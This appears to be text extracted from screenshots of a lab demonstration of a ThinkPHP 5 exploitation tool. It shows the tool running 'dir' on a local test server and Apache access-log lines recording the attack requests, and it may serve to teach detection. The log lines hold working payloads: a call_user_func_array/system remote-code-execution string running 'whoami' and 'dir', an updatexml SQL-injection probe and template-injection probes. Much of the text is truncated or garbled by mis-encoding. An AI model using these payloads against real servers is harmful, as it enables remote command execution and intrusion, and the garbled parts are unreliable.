 文件 帮助
URL: http://www.tp5.com/
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
命令: dir
������ D �eľ���soft
������к��� 58CC-53B7
D:\develop\phpstudy\phpstudy_pro\WWW\tp5\public ��Ŀ¼
2025/01/05 18:56 <DIR> .
2025/01/05 18:48 <DIR> ..
2025/01/05 19:08 0 .htaccess
2018/09/07 16:08 1,150 favicon.ico
2018/09/07 16:08 766 index.php
2025/01/05 19:08 0 nginx.htaccess
2018/09/07 16:08 24 robots.txt
2018/09/07 16:08 840 router.php
2025/01/05 18:47 <DIR> static
6 ���ļ� 2,780 ��
3 ��Ŀ¼ 52,890,607,616 ������
3 ��Ŀ¼ 52,890,607,616 ������
查看
D:\develop\phpstudy\phpstudy_pro\Extensions\Apache2.4.39\logs\access.log.1736035200 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
hosts access.log.1736035200
32 2212
33 [0]=bind&id[1]=0%20and%20(updatexml(1,concat(0x7e,(select%20md5(520)),0x7e),1)) HTTP/1
34 7584
35 Tpl\\x5C8edy\\x5CHome\\x5Cmy_1{~var_dump(md5(2333))}] HTTP/1.1" 404 7584
36
37 @print%28md5%282333%29%29%7D HTTP/1.1" 404 7584
38 HTTP/1.1" 404 7584
39 total/tag/1%27 HTTP/1.1" 404 7584
40 input&filter=var_dump&data=md5(2333) HTTP/1.1" 500 7584
41 2538
42 2275
43 Tpl\\x5C8edy\\x5CHome\\x5Cmy_1{~var_dump(md5(2333))}]/index.php?s=my-show-id-\\x5C..\\
44 Num/id/1%27 HTTP/1.1" 404 7584
45 nt/name/1 HTTP/1.1" 404 7584
46 HTTP/1.1" 404 7584
47 1%27 HTTP/1.1" 404 7584
48 rid/1%27 HTTP/1.1" 404 7584
49 /1%27 HTTP/1.1" 404 7584
50 %27 HTTP/1.1" 404 7584
51 %27 HTTP/1.1" 404 7584
可以在日志中看到
52 function&function=call_user_func_array&vars[0]=system&vars[1][]=whoami HTTP/1.1" 200 2
53 function&function=call_user_func_array&vars[0]=system&vars[1][]=whoami HTTP/1.1" 200 2
54 function&function=call_user_func_array&vars[0]=system&vars[1][]=dir HTTP/1.1" 200 666
55